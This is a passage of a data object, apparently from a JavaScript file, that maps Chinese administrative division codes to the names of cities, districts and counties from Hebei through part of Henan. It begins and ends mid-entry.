05:'开平区',130207:'丰南区',130208:'丰润区',130209:'曹妃甸区',130223:'滦县',130224:'滦南县',130225:'乐亭县',130227:'迁西县',130229:'玉田县',130281:'遵化市',130283:'迁安市'},130300:{130302:'海港区',130303:'山海关区',130304:'北戴河区',130321:'青龙满族自治县',130322:'昌黎县',130323:'抚宁县',130324:'卢龙县'},130400:{130402:'邯山区',130403:'丛台区',130404:'复兴区',130406:'峰峰矿区',130421:'邯郸县',130423:'临漳县',130424:'成安县',130425:'大名县',130426:'涉县',130427:'磁县',130428:'肥乡县',130429:'永年县',130430:'邱县',130431:'鸡泽县',130432:'广平县',130433:'馆陶县',130434:'魏县',130435:'曲周县',130481:'武安市'},130500:{130502:'桥东区',130503:'桥西区',130521:'邢台县',130522:'临城县',130523:'内丘县',130524:'柏乡县',130525:'隆尧县',130526:'任县',130527:'南和县',130528:'宁晋县',130529:'巨鹿县',130530:'新河县',130531:'广宗县',130532:'平乡县',130533:'威县',130534:'清河县',130535:'临西县',130581:'南宫市',130582:'沙河市'},130600:{130602:'竞秀区',130603:'莲池区',130621:'满城区',130622:'清苑区',130623:'涞水县',130624:'阜平县',130625:'徐水区',130626:'定兴县',130627:'唐县',130628:'高阳县',130629:'容城县',130630:'涞源县',130631:'望都县',130632:'安新县',130633:'易县',130634:'曲阳县',130635:'蠡县',130636:'顺平县',130637:'博野县',130638:'雄县',130681:'涿州市',130682:'定州市',130683:'安国市',130684:'高碑店市'},130700:{130702:'桥东区',130703:'桥西区',130705:'宣化区',130706:'下花园区',130721:'宣化县',130722:'张北县',130723:'康保县',130724:'沽源县',130725:'尚义县',130726:'蔚县',130727:'阳原县',130728:'怀安县',130729:'万全县',130730:'怀来县',130731:'涿鹿县',130732:'赤城县',130733:'崇礼县'},130800:{130802:'双桥区',130803:'双滦区',130804:'鹰手营子矿区',130821:'承德县',130822:'兴隆县',130823:'平泉县',130824:'滦平县',130825:'隆化县',130826:'丰宁满族自治县',130827:'宽城满族自治县',130828:'围场满族蒙古族自治县'},130900:{130902:'新华区',130903:'运河区',130921:'沧县',130922:'青县',130923:'东光县',130924:'海兴县',130925:'盐山县',130926:'肃宁县',130927:'南皮县',130928:'吴桥县',130929:'献县',130930:'孟村回族自治县',130981:'泊头市',130982:'任丘市',130983:'黄骅市',130984:'河间市'},131000:{131002:'安次区',131003:'广阳区',131022:'固安县',131023:'永清县',131024:'香河县',131025:'大城县',131026:'文安县',131028:'大厂回族自治县',131081:'霸州市',131082:'三河市'},131100:{131102:'桃城区',131121:'枣强县',131122:'武邑县',131123:'武强县',131124:'饶阳县',131125:'安平县',131126:'故城县',131127:'景县',131128:'阜城县',131181:'冀州市',131182:'深州市'},140000:{140100:'太原市',140200:'大同市',140300:'阳泉市',140400:'长治市',140500:'晋城市',140600:'朔州市',140700:'晋中市',140800:'运城市',140900:'忻州市',141000:'临汾市',141100:'吕梁市'},140100:{140105:'小店区',140106:'迎泽区',140107:'杏花岭区',140108:'尖草坪区',140109:'万柏林区',140110:'晋源区',140121:'清徐县',140122:'阳曲县',140123:'娄烦县',140181:'古交市'},140200:{140202:'城区',140203:'矿区',140211:'南郊区',140212:'新荣区',140221:'阳高县',140222:'天镇县',140223:'广灵县',140224:'灵丘县',140225:'浑源县',140226:'左云县',140227:'大同县'},140300:{140302:'城区',140303:'矿区',140311:'郊区',140321:'平定县',140322:'盂县'},140400:{140402:'城区',140411:'郊区',140421:'长治县',140423:'襄垣县',140424:'屯留县',140425:'平顺县',140426:'黎城县',140427:'壶关县',140428:'长子县',140429:'武乡县',140430:'沁县',140431:'沁源县',140481:'潞城市'},140500:{140502:'城区',140521:'沁水县',140522:'阳城县',140524:'陵川县',140525:'泽州县',140581:'高平市'},140600:{140602:'朔城区',140603:'平鲁区',140621:'山阴县',140622:'应县',140623:'右玉县',140624:'怀仁县'},140700:{140702:'榆次区',140721:'榆社县',140722:'左权县',140723:'和顺县',140724:'昔阳县',140725:'寿阳县',140726:'太谷县',140727:'祁县',140728:'平遥县',140729:'灵石县',140781:'介休市'},140800:{140802:'盐湖区',140821:'临猗县',140822:'万荣县',140823:'闻喜县',140824:'稷山县',140825:'新绛县',140826:'绛县',140827:'垣曲县',140828:'夏县',140829:'平陆县',140830:'芮城县',140881:'永济市',140882:'河津市'},140900:{140902:'忻府区',140921:'定襄县',140922:'五台县',140923:'代县',140924:'繁峙县',140925:'宁武县',140926:'静乐县',140927:'神池县',140928:'五寨县',140929:'岢岚县',140930:'河曲县',140931:'保德县',140932:'偏关县',140981:'原平市'},141000:{141002:'尧都区',141021:'曲沃县',141022:'翼城县',141023:'襄汾县',141024:'洪洞县',141025:'古县',141026:'安泽县',141027:'浮山县',141028:'吉县',141029:'乡宁县',141030:'大宁县',141031:'隰县',141032:'永和县',141033:'蒲县',141034:'汾西县',141081:'侯马市',141082:'霍州市'},141100:{141102:'离石区',141121:'文水县',141122:'交城县',141123:'兴县',141124:'临县',141125:'柳林县',141126:'石楼县',141127:'岚县',141128:'方山县',141129:'中阳县',141130:'交口县',141181:'孝义市',141182:'汾阳市'},150000:{150100:'呼和浩特市',150200:'包头市',150300:'乌海市',150400:'赤峰市',150500:'通辽市',150600:'鄂尔多斯市',150700:'呼伦贝尔市',150800:'巴彦淖尔市',150900:'乌兰察布市',152200:'兴安盟',152500:'锡林郭勒盟',152900:'阿拉善盟'},150100:{150102:'新城区',150103:'回民区',150104:'玉泉区',150105:'赛罕区',150121:'土默特左旗',150122:'托克托县',150123:'和林格尔县',150124:'清水河县',150125:'武川县'},150200:{150202:'东河区',150203:'昆都仑区',150204:'青山区',150205:'石拐区',150206:'白云鄂博矿区',150207:'九原区',150221:'土默特右旗',150222:'固阳县',150223:'达尔罕茂明安联合旗'},150300:{150302:'海勃湾区',150303:'海南区',150304:'乌达区'},150400:{150402:'红山区',150403:'元宝山区',150404:'松山区',150421:'阿鲁科尔沁旗',150422:'巴林左旗',150423:'巴林右旗',150424:'林西县',150425:'克什克腾旗',150426:'翁牛特旗',150428:'喀喇沁旗',150429:'宁城县',150430:'敖汉旗'},150500:{150502:'科尔沁区',150521:'科尔沁左翼中旗',150522:'科尔沁左翼后旗',150523:'开鲁县',150524:'库伦旗',150525:'奈曼旗',150526:'扎鲁特旗',150581:'霍林郭勒市'},150600:{150602:'东胜区',150621:'达拉特旗',150622:'准格尔旗',150623:'鄂托克前旗',150624:'鄂托克旗',150625:'杭锦旗',150626:'乌审旗',150627:'伊金霍洛旗'},150700:{150702:'海拉尔区',150703:'扎赉诺尔区',150721:'阿荣旗',150722:'莫力达瓦达斡尔族自治旗',150723:'鄂伦春自治旗',150724:'鄂温克族自治旗',150725:'陈巴尔虎旗',150726:'新巴尔虎左旗',150727:'新巴尔虎右旗',150781:'满洲里市',150782:'牙克石市',150783:'扎兰屯市',150784:'额尔古纳市',150785:'根河市'},150800:{150802:'临河区',150821:'五原县',150822:'磴口县',150823:'乌拉特前旗',150824:'乌拉特中旗',150825:'乌拉特后旗',150826:'杭锦后旗'},150900:{150902:'集宁区',150921:'卓资县',150922:'化德县',150923:'商都县',150924:'兴和县',150925:'凉城县',150926:'察哈尔右翼前旗',150927:'察哈尔右翼中旗',150928:'察哈尔右翼后旗',150929:'四子王旗',150981:'丰镇市'},152200:{152201:'乌兰浩特市',152202:'阿尔山市',152221:'科尔沁右翼前旗',152222:'科尔沁右翼中旗',152223:'扎赉特旗',152224:'突泉县'},152500:{152501:'二连浩特市',152502:'锡林浩特市',152522:'阿巴嘎旗',152523:'苏尼特左旗',152524:'苏尼特右旗',152525:'东乌珠穆沁旗',152526:'西乌珠穆沁旗',152527:'太仆寺旗',152528:'镶黄旗',152529:'正镶白旗',152530:'正蓝旗',152531:'多伦县'},152900:{152921:'阿拉善左旗',152922:'阿拉善右旗',152923:'额济纳旗'},210000:{210100:'沈阳市',210200:'大连市',210300:'鞍山市',210400:'抚顺市',210500:'本溪市',210600:'丹东市',210700:'锦州市',210800:'营口市',210900:'阜新市',211000:'辽阳市',211100:'盘锦市',211200:'铁岭市',211300:'朝阳市',211400:'葫芦岛市'},210100:{210102:'和平区',210103:'沈河区',210104:'大东区',210105:'皇姑区',210106:'铁西区',210111:'苏家屯区',210112:'浑南区',210113:'沈北新区',210114:'于洪区',210122:'辽中县',210123:'康平县',210124:'法库县',210181:'新民市'},210200:{210202:'中山区',210203:'西岗区',210204:'沙河口区',210211:'甘井子区',210212:'旅顺口区',210213:'金州区',210224:'长海县',210281:'瓦房店市',210282:'普兰店市',210283:'庄河市'},210300:{210302:'铁东区',210303:'铁西区',210304:'立山区',210311:'千山区',210321:'台安县',210323:'岫岩满族自治县',210381:'海城市'},210400:{210402:'新抚区',210403:'东洲区',210404:'望花区',210411:'顺城区',210421:'抚顺县',210422:'新宾满族自治县',210423:'清原满族自治县'},210500:{210502:'平山区',210503:'溪湖区',210504:'明山区',210505:'南芬区',210521:'本溪满族自治县',210522:'桓仁满族自治县'},210600:{210602:'元宝区',210603:'振兴区',210604:'振安区',210624:'宽甸满族自治县',210681:'东港市',210682:'凤城市'},210700:{210702:'古塔区',210703:'凌河区',210711:'太和区',210726:'黑山县',210727:'义县',210781:'凌海市',210782:'北镇市'},210800:{210802:'站前区',210803:'西市区',210804:'鲅鱼圈区',210811:'老边区',210881:'盖州市',210882:'大石桥市'},210900:{210902:'海州区',210903:'新邱区',210904:'太平区',210905:'清河门区',210911:'细河区',210921:'阜新蒙古族自治县',210922:'彰武县'},211000:{211002:'白塔区',211003:'文圣区',211004:'宏伟区',211005:'弓长岭区',211011:'太子河区',211021:'辽阳县',211081:'灯塔市'},211100:{211102:'双台子区',211103:'兴隆台区',211121:'大洼县',211122:'盘山县'},211200:{211202:'银州区',211204:'清河区',211221:'铁岭县',211223:'西丰县',211224:'昌图县',211281:'调兵山市',211282:'开原市'},211300:{211302:'双塔区',211303:'龙城区',211321:'朝阳县',211322:'建平县',211324:'喀喇沁左翼蒙古族自治县',211381:'北票市',211382:'凌源市'},211400:{211402:'连山区',211403:'龙港区',211404:'南票区',211421:'绥中县',211422:'建昌县',211481:'兴城市'},220000:{220100:'长春市',220200:'吉林市',220300:'四平市',220400:'辽源市',220500:'通化市',220600:'白山市',220700:'松原市',220800:'白城市',222400:'延边朝鲜族自治州'},220100:{220102:'南关区',220103:'宽城区',220104:'朝阳区',220105:'二道区',220106:'绿园区',220112:'双阳区',220113:'九台区',220122:'农安县',220182:'榆树市',220183:'德惠市'},220200:{220202:'昌邑区',220203:'龙潭区',220204:'船营区',220211:'丰满区',220221:'永吉县',220281:'蛟河市',220282:'桦甸市',220283:'舒兰市',220284:'磐石市'},220300:{220302:'铁西区',220303:'铁东区',220322:'梨树县',220323:'伊通满族自治县',220381:'公主岭市',220382:'双辽市'},220400:{220402:'龙山区',220403:'西安区',220421:'东丰县',220422:'东辽县'},220500:{220502:'东昌区',220503:'二道江区',220521:'通化县',220523:'辉南县',220524:'柳河县',220581:'梅河口市',220582:'集安市'},220600:{220602:'浑江区',220605:'江源区',220621:'抚松县',220622:'靖宇县',220623:'长白朝鲜族自治县',220681:'临江市'},220700:{220702:'宁江区',220721:'前郭尔罗斯蒙古族自治县',220722:'长岭县',220723:'乾安县',220781:'扶余市'},220800:{220802:'洮北区',220821:'镇赉县',220822:'通榆县',220881:'洮南市',220882:'大安市'},222400:{222401:'延吉市',222402:'图们市',222403:'敦化市',222404:'珲春市',222405:'龙井市',222406:'和龙市',222424:'汪清县',222426:'安图县'},230000:{230100:'哈尔滨市',230200:'齐齐哈尔市',230300:'鸡西市',230400:'鹤岗市',230500:'双鸭山市',230600:'大庆市',230700:'伊春市',230800:'佳木斯市',230900:'七台河市',231000:'牡丹江市',231100:'黑河市',231200:'绥化市',232700:'大兴安岭地区'},230100:{230102:'道里区',230103:'南岗区',230104:'道外区',230108:'平房区',230109:'松北区',230110:'香坊区',230111:'呼兰区',230112:'阿城区',230113:'双城区',230123:'依兰县',230124:'方正县',230125:'宾县',230126:'巴彦县',230127:'木兰县',230128:'通河县',230129:'延寿县',230183:'尚志市',230184:'五常市'},230200:{230202:'龙沙区',230203:'建华区',230204:'铁锋区',230205:'昂昂溪区',230206:'富拉尔基区',230207:'碾子山区',230208:'梅里斯达斡尔族区',230221:'龙江县',230223:'依安县',230224:'泰来县',230225:'甘南县',230227:'富裕县',230229:'克山县',230230:'克东县',230231:'拜泉县',230281:'讷河市'},230300:{230302:'鸡冠区',230303:'恒山区',230304:'滴道区',230305:'梨树区',230306:'城子河区',230307:'麻山区',230321:'鸡东县',230381:'虎林市',230382:'密山市'},230400:{230402:'向阳区',230403:'工农区',230404:'南山区',230405:'兴安区',230406:'东山区',230407:'兴山区',230421:'萝北县',230422:'绥滨县'},230500:{230502:'尖山区',230503:'岭东区',230505:'四方台区',230506:'宝山区',230521:'集贤县',230522:'友谊县',230523:'宝清县',230524:'饶河县'},230600:{230602:'萨尔图区',230603:'龙凤区',230604:'让胡路区',230605:'红岗区',230606:'大同区',230621:'肇州县',230622:'肇源县',230623:'林甸县',230624:'杜尔伯特蒙古族自治县'},230700:{230702:'伊春区',230703:'南岔区',230704:'友好区',230705:'西林区',230706:'翠峦区',230707:'新青区',230708:'美溪区',230709:'金山屯区',230710:'五营区',230711:'乌马河区',230712:'汤旺河区',230713:'带岭区',230714:'乌伊岭区',230715:'红星区',230716:'上甘岭区',230722:'嘉荫县',230781:'铁力市'},230800:{230803:'向阳区',230804:'前进区',230805:'东风区',230811:'郊区',230822:'桦南县',230826:'桦川县',230828:'汤原县',230833:'抚远县',230881:'同江市',230882:'富锦市'},230900:{230902:'新兴区',230903:'桃山区',230904:'茄子河区',230921:'勃利县'},231000:{231002:'东安区',231003:'阳明区',231004:'爱民区',231005:'西安区',231024:'东宁县',231025:'林口县',231081:'绥芬河市',231083:'海林市',231084:'宁安市',231085:'穆棱市'},231100:{231102:'爱辉区',231121:'嫩江县',231123:'逊克县',231124:'孙吴县',231181:'北安市',231182:'五大连池市'},231200:{231202:'北林区',231221:'望奎县',231222:'兰西县',231223:'青冈县',231224:'庆安县',231225:'明水县',231226:'绥棱县',231281:'安达市',231282:'肇东市',231283:'海伦市'},232700:{232701:'加格达奇区',232721:'呼玛县',232722:'塔河县',232723:'漠河县'},310000:{310100:'上海市',},310100:{310101:'黄浦区',310104:'徐汇区',310105:'长宁区',310106:'静安区',310107:'普陀区',310108:'闸北区',310109:'虹口区',310110:'杨浦区',310112:'闵行区',310113:'宝山区',310114:'嘉定区',310115:'浦东新区',310116:'金山区',310117:'松江区',310118:'青浦区',310120:'奉贤区',310230:'崇明县'},320000:{320100:'南京市',320200:'无锡市',320300:'徐州市',320400:'常州市',320500:'苏州市',320600:'南通市',320700:'连云港市',320800:'淮安市',320900:'盐城市',321000:'扬州市',321100:'镇江市',321200:'泰州市',321300:'宿迁市'},320100:{320102:'玄武区',320104:'秦淮区',320105:'建邺区',320106:'鼓楼区',320111:'浦口区',320113:'栖霞区',320114:'雨花台区',320115:'江宁区',320116:'六合区',320117:'溧水区',320118:'高淳区'},320200:{320202:'崇安区',320203:'南长区',320204:'北塘区',320205:'锡山区',320206:'惠山区',320211:'滨湖区',320281:'江阴市',320282:'宜兴市'},320300:{320302:'鼓楼区',320303:'云龙区',320305:'贾汪区',320311:'泉山区',320312:'铜山区',320321:'丰县',320322:'沛县',320324:'睢宁县',320381:'新沂市',320382:'邳州市'},320400:{320402:'天宁区',320404:'钟楼区',320411:'新北区',320412:'武进区',320481:'溧阳市',320482:'金坛区'},320500:{320505:'虎丘区',320506:'吴中区',320507:'相城区',320508:'姑苏区',320509:'吴江区',320581:'常熟市',320582:'张家港市',320583:'昆山市',320585:'太仓市'},320600:{320602:'崇川区',320611:'港闸区',320612:'通州区',320621:'海安县',320623:'如东县',320681:'启东市',320682:'如皋市',320684:'海门市'},320700:{320703:'连云区',320706:'海州区',320707:'赣榆区',320722:'东海县',320723:'灌云县',320724:'灌南县'},320800:{320802:'清河区',320803:'淮安区',320804:'淮阴区',320811:'清浦区',320826:'涟水县',320829:'洪泽县',320830:'盱眙县',320831:'金湖县'},320900:{320902:'亭湖区',320903:'盐都区',320921:'响水县',320922:'滨海县',320923:'阜宁县',320924:'射阳县',320925:'建湖县',320981:'东台市',320982:'大丰市'},321000:{321002:'广陵区',321003:'邗江区',321012:'江都区',321023:'宝应县',321081:'仪征市',321084:'高邮市'},321100:{321102:'京口区',321111:'润州区',321112:'丹徒区',321181:'丹阳市',321182:'扬中市',321183:'句容市'},321200:{321202:'海陵区',321203:'高港区',321204:'姜堰区',321281:'兴化市',321282:'靖江市',321283:'泰兴市'},321300:{321302:'宿城区',321311:'宿豫区',321322:'沭阳县',321323:'泗阳县',321324:'泗洪县'},330000:{330100:'杭州市',330200:'宁波市',330300:'温州市',330400:'嘉兴市',330500:'湖州市',330600:'绍兴市',330700:'金华市',330800:'衢州市',330900:'舟山市',331000:'台州市',331100:'丽水市'},330100:{330102:'上城区',330103:'下城区',330104:'江干区',330105:'拱墅区',330106:'西湖区',330108:'滨江区',330109:'萧山区',330110:'余杭区',330111:'富阳区',330122:'桐庐县',330127:'淳安县',330182:'建德市',330185:'临安市'},330200:{330203:'海曙区',330204:'江东区',330205:'江北区',330206:'北仑区',330211:'镇海区',330212:'鄞州区',330225:'象山县',330226:'宁海县',330281:'余姚市',330282:'慈溪市',330283:'奉化市'},330300:{330302:'鹿城区',330303:'龙湾区',330304:'瓯海区',330322:'洞头县',330324:'永嘉县',330326:'平阳县',330327:'苍南县',330328:'文成县',330329:'泰顺县',330381:'瑞安市',330382:'乐清市'},330400:{330402:'南湖区',330411:'秀洲区',330421:'嘉善县',330424:'海盐县',330481:'海宁市',330482:'平湖市',330483:'桐乡市'},330500:{330502:'吴兴区',330503:'南浔区',330521:'德清县',330522:'长兴县',330523:'安吉县'},330600:{330602:'越城区',330603:'柯桥区',330604:'上虞区',330624:'新昌县',330681:'诸暨市',330683:'嵊州市'},330700:{330702:'婺城区',330703:'金东区',330723:'武义县',330726:'浦江县',330727:'磐安县',330781:'兰溪市',330782:'义乌市',330783:'东阳市',330784:'永康市'},330800:{330802:'柯城区',330803:'衢江区',330822:'常山县',330824:'开化县',330825:'龙游县',330881:'江山市'},330900:{330902:'定海区',330903:'普陀区',330921:'岱山县',330922:'嵊泗县'},331000:{331002:'椒江区',331003:'黄岩区',331004:'路桥区',331021:'玉环县',331022:'三门县',331023:'天台县',331024:'仙居县',331081:'温岭市',331082:'临海市'},331100:{331102:'莲都区',331121:'青田县',331122:'缙云县',331123:'遂昌县',331124:'松阳县',331125:'云和县',331126:'庆元县',331127:'景宁畲族自治县',331181:'龙泉市'},340000:{340100:'合肥市',340200:'芜湖市',340300:'蚌埠市',340400:'淮南市',340500:'马鞍山市',340600:'淮北市',340700:'铜陵市',340800:'安庆市',341000:'黄山市',341100:'滁州市',341200:'阜阳市',341300:'宿州市',341500:'六安市',341600:'亳州市',341700:'池州市',341800:'宣城市'},340100:{340102:'瑶海区',340103:'庐阳区',340104:'蜀山区',340111:'包河区',340121:'长丰县',340122:'肥东县',340123:'肥西县',340124:'庐江县',340181:'巢湖市'},340200:{340202:'镜湖区',340203:'弋江区',340207:'鸠江区',340208:'三山区',340221:'芜湖县',340222:'繁昌县',340223:'南陵县',340225:'无为县'},340300:{340302:'龙子湖区',340303:'蚌山区',340304:'禹会区',340311:'淮上区',340321:'怀远县',340322:'五河县',340323:'固镇县'},340400:{340402:'大通区',340403:'田家庵区',340404:'谢家集区',340405:'八公山区',340406:'潘集区',340421:'凤台县'},340500:{340503:'花山区',340504:'雨山区',340506:'博望区',340521:'当涂县',340522:'含山县',340523:'和县'},340600:{340602:'杜集区',340603:'相山区',340604:'烈山区',340621:'濉溪县'},340700:{340702:'铜官山区',340703:'狮子山区',340711:'郊区',340721:'铜陵县'},340800:{340802:'迎江区',340803:'大观区',340811:'宜秀区',340822:'怀宁县',340823:'枞阳县',340824:'潜山县',340825:'太湖县',340826:'宿松县',340827:'望江县',340828:'岳西县',340881:'桐城市'},341000:{341002:'屯溪区',341003:'黄山区',341004:'徽州区',341021:'歙县',341022:'休宁县',341023:'黟县',341024:'祁门县'},341100:{341102:'琅琊区',341103:'南谯区',341122:'来安县',341124:'全椒县',341125:'定远县',341126:'凤阳县',341181:'天长市',341182:'明光市'},341200:{341202:'颍州区',341203:'颍东区',341204:'颍泉区',341221:'临泉县',341222:'太和县',341225:'阜南县',341226:'颍上县',341282:'界首市'},341300:{341302:'埇桥区',341321:'砀山县',341322:'萧县',341323:'灵璧县',341324:'泗县'},341500:{341502:'金安区',341503:'裕安区',341521:'寿县',341522:'霍邱县',341523:'舒城县',341524:'金寨县',341525:'霍山县'},341600:{341602:'谯城区',341621:'涡阳县',341622:'蒙城县',341623:'利辛县'},341700:{341702:'贵池区',341721:'东至县',341722:'石台县',341723:'青阳县'},341800:{341802:'宣州区',341821:'郎溪县',341822:'广德县',341823:'泾县',341824:'绩溪县',341825:'旌德县',341881:'宁国市'},350000:{350100:'福州市',350200:'厦门市',350300:'莆田市',350400:'三明市',350500:'泉州市',350600:'漳州市',350700:'南平市',350800:'龙岩市',350900:'宁德市'},350100:{350102:'鼓楼区',350103:'台江区',350104:'仓山区',350105:'马尾区',350111:'晋安区',350121:'闽侯县',350122:'连江县',350123:'罗源县',350124:'闽清县',350125:'永泰县',350128:'平潭县',350181:'福清市',350182:'长乐市'},350200:{350203:'思明区',350205:'海沧区',350206:'湖里区',350211:'集美区',350212:'同安区',350213:'翔安区'},350300:{350302:'城厢区',350303:'涵江区',350304:'荔城区',350305:'秀屿区',350322:'仙游县'},350400:{350402:'梅列区',350403:'三元区',350421:'明溪县',350423:'清流县',350424:'宁化县',350425:'大田县',350426:'尤溪县',350427:'沙县',350428:'将乐县',350429:'泰宁县',350430:'建宁县',350481:'永安市'},350500:{350502:'鲤城区',350503:'丰泽区',350504:'洛江区',350505:'泉港区',350521:'惠安县',350524:'安溪县',350525:'永春县',350526:'德化县',350527:'金门县',350581:'石狮市',350582:'晋江市',350583:'南安市'},350600:{350602:'芗城区',350603:'龙文区',350622:'云霄县',350623:'漳浦县',350624:'诏安县',350625:'长泰县',350626:'东山县',350627:'南靖县',350628:'平和县',350629:'华安县',350681:'龙海市'},350700:{350702:'延平区',350703:'建阳区',350721:'顺昌县',350722:'浦城县',350723:'光泽县',350724:'松溪县',350725:'政和县',350781:'邵武市',350782:'武夷山市',350783:'建瓯市'},350800:{350802:'新罗区',350803:'永定区',350821:'长汀县',350823:'上杭县',350824:'武平县',350825:'连城县',350881:'漳平市'},350900:{350902:'蕉城区',350921:'霞浦县',350922:'古田县',350923:'屏南县',350924:'寿宁县',350925:'周宁县',350926:'柘荣县',350981:'福安市',350982:'福鼎市'},360000:{360100:'南昌市',360200:'景德镇市',360300:'萍乡市',360400:'九江市',360500:'新余市',360600:'鹰潭市',360700:'赣州市',360800:'吉安市',360900:'宜春市',361000:'抚州市',361100:'上饶市'},360100:{360102:'东湖区',360103:'西湖区',360104:'青云谱区',360105:'湾里区',360111:'青山湖区',360121:'南昌县',360122:'新建县',360123:'安义县',360124:'进贤县'},360200:{360202:'昌江区',360203:'珠山区',360222:'浮梁县',360281:'乐平市'},360300:{360302:'安源区',360313:'湘东区',360321:'莲花县',360322:'上栗县',360323:'芦溪县'},360400:{360402:'庐山区',360403:'浔阳区',360421:'九江县',360423:'武宁县',360424:'修水县',360425:'永修县',360426:'德安县',360427:'星子县',360428:'都昌县',360429:'湖口县',360430:'彭泽县',360481:'瑞昌市',360482:'共青城市'},360500:{360502:'渝水区',360521:'分宜县'},360600:{360602:'月湖区',360622:'余江县',360681:'贵溪市'},360700:{360702:'章贡区',360703:'南康区',360721:'赣县',360722:'信丰县',360723:'大余县',360724:'上犹县',360725:'崇义县',360726:'安远县',360727:'龙南县',360728:'定南县',360729:'全南县',360730:'宁都县',360731:'于都县',360732:'兴国县',360733:'会昌县',360734:'寻乌县',360735:'石城县',360781:'瑞金市'},360800:{360802:'吉州区',360803:'青原区',360821:'吉安县',360822:'吉水县',360823:'峡江县',360824:'新干县',360825:'永丰县',360826:'泰和县',360827:'遂川县',360828:'万安县',360829:'安福县',360830:'永新县',360881:'井冈山市'},360900:{360902:'袁州区',360921:'奉新县',360922:'万载县',360923:'上高县',360924:'宜丰县',360925:'靖安县',360926:'铜鼓县',360981:'丰城市',360982:'樟树市',360983:'高安市'},361000:{361002:'临川区',361021:'南城县',361022:'黎川县',361023:'南丰县',361024:'崇仁县',361025:'乐安县',361026:'宜黄县',361027:'金溪县',361028:'资溪县',361029:'东乡县',361030:'广昌县'},361100:{361102:'信州区',361103:'广丰区',361121:'上饶县',361123:'玉山县',361124:'铅山县',361125:'横峰县',361126:'弋阳县',361127:'余干县',361128:'鄱阳县',361129:'万年县',361130:'婺源县',361181:'德兴市'},370000:{370100:'济南市',370200:'青岛市',370300:'淄博市',370400:'枣庄市',370500:'东营市',370600:'烟台市',370700:'潍坊市',370800:'济宁市',370900:'泰安市',371000:'威海市',371100:'日照市',371200:'莱芜市',371300:'临沂市',371400:'德州市',371500:'聊城市',371600:'滨州市',371700:'菏泽市'},370100:{370102:'历下区',370103:'市中区',370104:'槐荫区',370105:'天桥区',370112:'历城区',370113:'长清区',370124:'平阴县',370125:'济阳县',370126:'商河县',370181:'章丘市'},370200:{370202:'市南区',370203:'市北区',370211:'黄岛区',370212:'崂山区',370213:'李沧区',370214:'城阳区',370281:'胶州市',370282:'即墨市',370283:'平度市',370285:'莱西市'},370300:{370302:'淄川区',370303:'张店区',370304:'博山区',370305:'临淄区',370306:'周村区',370321:'桓台县',370322:'高青县',370323:'沂源县'},370400:{370402:'市中区',370403:'薛城区',370404:'峄城区',370405:'台儿庄区',370406:'山亭区',370481:'滕州市'},370500:{370502:'东营区',370503:'河口区',370521:'垦利县',370522:'利津县',370523:'广饶县'},370600:{370602:'芝罘区',370611:'福山区',370612:'牟平区',370613:'莱山区',370634:'长岛县',370681:'龙口市',370682:'莱阳市',370683:'莱州市',370684:'蓬莱市',370685:'招远市',370686:'栖霞市',370687:'海阳市'},370700:{370702:'潍城区',370703:'寒亭区',370704:'坊子区',370705:'奎文区',370724:'临朐县',370725:'昌乐县',370781:'青州市',370782:'诸城市',370783:'寿光市',370784:'安丘市',370785:'高密市',370786:'昌邑市'},370800:{370811:'任城区',370812:'兖州区',370826:'微山县',370827:'鱼台县',370828:'金乡县',370829:'嘉祥县',370830:'汶上县',370831:'泗水县',370832:'梁山县',370881:'曲阜市',370883:'邹城市'},370900:{370902:'泰山区',370911:'岱岳区',370921:'宁阳县',370923:'东平县',370982:'新泰市',370983:'肥城市'},371000:{371002:'环翠区',371003:'文登区',371082:'荣成市',371083:'乳山市'},371100:{371102:'东港区',371103:'岚山区',371121:'五莲县',371122:'莒县'},371200:{371202:'莱城区',371203:'钢城区'},371300:{371302:'兰山区',371311:'罗庄区',371312:'河东区',371321:'沂南县',371322:'郯城县',371323:'沂水县',371324:'兰陵县',371325:'费县',371326:'平邑县',371327:'莒南县',371328:'蒙阴县',371329:'临沭县'},371400:{371402:'德城区',371403:'陵城区',371422:'宁津县',371423:'庆云县',371424:'临邑县',371425:'齐河县',371426:'平原县',371427:'夏津县',371428:'武城县',371481:'乐陵市',371482:'禹城市'},371500:{371502:'东昌府区',371521:'阳谷县',371522:'莘县',371523:'茌平县',371524:'东阿县',371525:'冠县',371526:'高唐县',371581:'临清市'},371600:{371602:'滨城区',371603:'沾化区',371621:'惠民县',371622:'阳信县',371623:'无棣县',371625:'博兴县',371626:'邹平县'},371700:{371702:'牡丹区',371721:'曹县',371722:'单县',371723:'成武县',371724:'巨野县',371725:'郓城县',371726:'鄄城县',371727:'定陶县',371728:'东明县'},410000:{410100:'郑州市',410200:'开封市',410300:'洛阳市',410400:'平顶山市',410500:'安阳市',410600:'鹤壁市',410700:'新乡市',410800:'焦作市',410900:'濮阳市',411000:'许昌市',411100:'漯河市',411200:'三门峡市',411300:'南阳市',411400:'商丘市',411500:'信阳市',411600:'周口市',411700:'驻马店市',419001:'济源市'},410100:{410102:'中原区',410103:'二七区',410104:'管城回族区',410105:'金水区',410106:'上街区',410108:'惠济区',410122:'中牟县',410181:'巩义市',410182:'荥阳市',410183:'新密市',410184:'新郑市',410185:'登封市'},410200:{410202:'龙亭区',410203:'顺河回族区',410204:'鼓楼区',410205:'禹王台区',410212:'祥符区',410221:'杞县',410222:'通许县',410223:'尉氏县',410225:'兰考县'},410300:{410302:'老城区',410303:'西工区',410304:'瀍河回族区',410305:'涧西区',410306:'吉利区',410311:'洛龙区',410322:'孟津县',410323:'新安县',410324:'栾川县',410325:'嵩县',410326:'汝阳县',410327:'宜阳县',410328:'洛宁县',410329:'伊川县',410381:'偃师市'},410400:{410402:'新华区',410403:'卫东区',410404:'石龙区',410411:'湛河区',410421:'宝丰县',410422:'叶县',410423:'鲁山县',410425:'郏县',410481:'舞钢市',410482:'汝州市'},410500:{410502:'文峰区',410503:'北关区',410505:'殷都区',410506:'龙安区',410522:'安阳县',410523:'汤阴县',410526:'滑县',410527:'内黄县',410581:'林州市'},410600:{410602:'鹤山区',410603:'山城区',410611:'淇滨区',410621:'浚县',410622:'淇县'},410700:{410702:'红旗区',410703:'卫滨区',410704:'凤泉区',410711:'牧野区',410721:'新乡县',410724:'获嘉县',410725:'原阳县',410726:'延津县',410727:'封丘县',410728:'长垣县',410781:'卫辉市',410782:'辉县市'},410800:{410802:'解放区',410803:'中站区',410804:'马村区',410811:'山阳区',410821:'修武县',410822:'博爱县',410823:'武陟县',410825:'温县',410882:'沁阳市',410883:'孟州市'},410900:{410902:'华龙区',410922:'清丰县',410923:'南乐县',410926:'范县',410927:'台前县',410928:'濮阳县'},411000:{411002:'魏都区',411023:'许